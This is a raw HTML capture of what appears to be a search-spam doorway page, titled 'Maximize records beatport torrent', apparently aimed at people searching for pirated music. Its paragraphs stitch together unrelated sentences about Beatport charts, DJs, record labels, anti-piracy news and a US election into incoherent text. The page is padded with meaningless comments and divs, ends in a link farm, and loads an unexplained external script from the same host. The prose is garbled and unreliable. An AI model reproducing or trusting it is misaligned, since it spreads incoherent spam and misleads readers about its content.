

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jolireto.web.app/563.html
body_size: 2848
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jolireto.web.app/563.html" /><title>Maximize records beatport torrent</title><script src="https://jolireto.web.app/tm9okla.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- brujimpsit --><!-- chaimeise --><div class="ovafsum"></div><!-- trandernsearch --><div class="inagfe" id="sleepenal"></div><div class="lockmako"></div><!-- repperfgol --><div class="misulat"></div><!-- saimigcomp --><h1>Maximize records beatport torrent</h1><!-- brujimpsit --><!-- chaimeise --><div class="ovafsum"></div><!-- trandernsearch --><div class="inagfe" id="sleepenal"></div><div class="lockmako"></div><!-- repperfgol --><div class="misulat"></div><!-- saimigcomp --><!-- traneteth --><div class="inercan" id="whaselfco"></div><!-- lawncabi --><p>Log in or create an account today so you never miss a new release. Cd beatport top 100 deep house february 2015 torrent. On the face of it, it appears that there is no reason to spend more at beatport. Can you believe we released the first single on technique, future tech target practice, way back in 1999. Torrent frederick ward is a 12 year old producer that has been producing his own music since 2011.</p> <p>In my humble opinion, rotate is the best album ever released by john wicks, with or without the records. Wow, one of the best tracks ive heard so far arrangement is good and i like the part at about 1. Restate records sublabel of exia recordings russian musical label founded in 2011, our format. Explore releases from the recommended records 4 label. How to market and promote your beats online with beatstars when i asked batshon what a producer could do to expand their reach and name recognition on beatstars, he replied, the best way for producers to expand their reach is by collaborating with other talented producers and introducing their music to each others fan bases by utilizing. Available on mp3 and wav at the worlds largest store for djs. House has 225 items in the top100 on beatport may 12 2020. How to start a music record label in 30 days udemy. Every other store is cheaper and has the same file quality. Apr 20, 20 digital dj tips reader christoph from germany writes. Uploaded by call me bitch cut my wrist records on september 17, 2007. Torrents tracks and releases, with the history in the beatport top, and all kind of statistics on his progression.</p> <p>The guide on how to make money selling your beats online with. So after 20 years of beats, basslines and bashes it is. Torrent s tracks and releases, with the history in the beatport top, and all kind of statistics on his progression. A quick glance at the title immediately conveys what this ep revolves around. Better off is the breakup dance anthem of the summer from landis. Jacksons early rockabilly records are among the best rockabilly performances by anyone, man or. After the success of previous enhanced single under cover, the miami dj producer. Dj tools has 200 items in the top100 on beatport apr 29. Get traffic statistics, seo keyword opportunities, audience insights, and competitive analytics for bptoptracker. Extending from dark, melodic to hard, minimal and experimental sounds, this collection is choppy.</p> <p>It was released in 1988 by italys document records on both cd and lp. Va beatport top 100 progressive house november 2015. In the boot world, that fact alone sets it among only a handful of releases. Ap republican tom tiffany, a state senator endorsed by president donald trump, easily won a special congressional election. My question is about why should people buy on beatport if the track is not beatportexclusive.</p> <p>Maximize records s profile including the latest music, albums, songs, music videos and more updates. That set shook the whole venue, the response was overwhelming, and housequake was born. Jacksons early rockabilly records are among the best rockabilly performances by anyone, man or woman. Good to find a quality track here well done and keep up the good work. Digital dj tips reader christoph from germany writes. Torrent musical freedom is available for download on beatport, the worlds largest dj and electronic music community. Rotate 2007 rotate features a few songs from his previous solo releases, plus new material. Diplomat records sort by newest most views highest score best rating worst rating lowest score least views oldest all time last 30 days last 3 months last 6 months past year diplomat records. When he heard energy 52s cafe del mar he fell in love with melodic trance, and quit producing hardcore house. Housequake is the joint collaboration of roog rogier van bueren and erick e erick eerdhuizen. You can use virtual dj to add tons of effects to your songs, creating house and electronicstyle remixes anywhere.</p> <p>Baixar cd beatport top 100 deep house february 2015 torrent, download musicas cd beatport top 100 deep house february 2015 torrent. From the same stable as beatport link the electronic streaming service from the people behind beatport continued. With more than 1gb of sounds, samples, and effects from exclusive beatport sounds labels, video tutorials courtesy of faderpro, written tutorials from leading producers in the industry, and a 30% off coupon towards firsttime purchases on beatport. Leon bolier tour dates, concert tickets, albums, and songs. Beatport, the global pulse of electronic music, presents this free production starter kit, created to get beginner producers started making music. Download and listen to new, exclusive, electronic dance music and house tracks. Put your records on genres all genres balearicdowntempo bass breakbeat disconudisco dj tools drum and bass dubstep deep dubstep dirty dubsteptrapgrime. The third and biggest wave of sanctions aimed against torrent and music filesharing websites is sweeping the internet, with 25 online addresses set to be blocked by the british recorded music industry trade body. A limited edition version of rotate was also released, which featured a second cd containing bonus tracks. Dj tools top100 electronic music billboard beattracker.</p> <p>Get traffic statistics, seo keyword opportunities, audience insights, and competitive analytics for beatstats. Uk record labels launch unprecedented antitorrent campaign. Leon bolier was born in 1980 somewhere in the middle of holland, and always was in love with moody music. More info coming soon, follow us on facebook to stay up to date. Put your records on by corinne bailey rae on mp3, wav, flac. There are more infamous reasons, however, that might make one reconsider this purchase. Beatport is the worlds largest electronic music store for djs. With a publish once, broadcast many philosophy, we offer worldwide agency distribution services as well as topnotch rss feeds. House top100 electronic music billboard beattracker. Diplomat records sort by newest most views highest score best rating worst rating lowest score least views oldest all time last 30 days last 3 months last. A lot of upcoming and active producers looking to increase their. The program comes with a plethora of effects ranging from traditional flanger, echo, etc, to more modern beataware effects like beatgrid, slicer, and looproll. In 2002 and 2003 he got his first record deals, together with his brother bart.</p> <p>Maximize records listen and stream free music, albums, new. Tech blend is a serious collection of necessary loops to add inspiration to your production process. Trance club progressive, melodic uplifting, underground. Legend has it that set times confusion led to an impromptu back to back set many moons ago.</p> <p>May 16, 20 the third and biggest wave of sanctions aimed against torrent and music filesharing websites is sweeping the internet, with 25 online addresses set to be blocked by the british recorded music industry trade body. Thanks entirely to rainey reitman, the effs activism director, we are very happy to announce that our paypal account has been restored as the eff has helped us many times in the past, it seemed natural to reach out to rainey, who has written a number of eff. Discover whats missing in your discography and shop for recommended records 4 releases. Stream tracks and playlists from subtil records on your desktop or mobile device. My beatport lets you follow your favorite djs and labels so you can find out when they release new tracks.</p><!-- brujimpsit --><!-- chaimeise --><div class="ovafsum"></div><!-- trandernsearch --><div class="inagfe" id="sleepenal"></div><div class="lockmako"></div><!-- repperfgol --><a href="https://jolireto.web.app/317.html">317</a> <a href="https://jolireto.web.app/479.html">479</a> <a href="https://jolireto.web.app/552.html">552</a> <a href="https://jolireto.web.app/1584.html">1584</a> <a href="https://jolireto.web.app/1142.html">1142</a> <a href="https://jolireto.web.app/669.html">669</a> <a href="https://jolireto.web.app/1144.html">1144</a> <a href="https://jolireto.web.app/1503.html">1503</a> <a href="https://jolireto.web.app/953.html">953</a> <a href="https://jolireto.web.app/45.html">45</a> <a href="https://jolireto.web.app/17.html">17</a> <a href="https://jolireto.web.app/409.html">409</a> <a href="https://jolireto.web.app/776.html">776</a> <a href="https://jolireto.web.app/303.html">303</a> <a href="https://jolireto.web.app/171.html">171</a> <a href="https://jolireto.web.app/424.html">424</a> <a href="https://jolireto.web.app/134.html">134</a> <a href="https://jolireto.web.app/1566.html">1566</a> <a href="https://jolireto.web.app/459.html">459</a> <a href="https://jolireto.web.app/548.html">548</a> <a href="https://jolireto.web.app/1095.html">1095</a> <a href="https://jolireto.web.app/370.html">370</a> <a href="https://jolireto.web.app/115.html">115</a> <a href="https://jolireto.web.app/1006.html">1006</a> <a href="https://jolireto.web.app/450.html">450</a> <a href="https://jolireto.web.app/418.html">418</a> <a href="https://jolireto.web.app/715.html">715</a> <a href="https://jolireto.web.app/193.html">193</a> <a href="https://jolireto.web.app/33.html">33</a> <a href="https://jolireto.web.app/1437.html">1437</a> <a href="https://jolireto.web.app/467.html">467</a> <a href="https://jolireto.web.app/265.html">265</a> <a href="https://jolireto.web.app/376.html">376</a> <a href="https://renmomodo.web.app/430.html">430</a> <a href="https://mivavente.web.app/273.html">273</a> <a href="https://rorapipedd.web.app/803.html">803</a> <a href="https://aruricod.web.app/663.html">663</a> <a href="https://cratunsnowsyd.web.app/1389.html">1389</a> <a href="https://gocaluza.web.app/1490.html">1490</a> <a href="https://martuamele.web.app/1466.html">1466</a><!-- brujimpsit --><!-- chaimeise --><div class="ovafsum"></div><!-- trandernsearch --><div class="inagfe" id="sleepenal"></div><div class="lockmako"></div><!-- repperfgol --><div class="misulat"></div><!-- saimigcomp --><!-- traneteth --><div class="inercan" id="whaselfco"></div></body></html>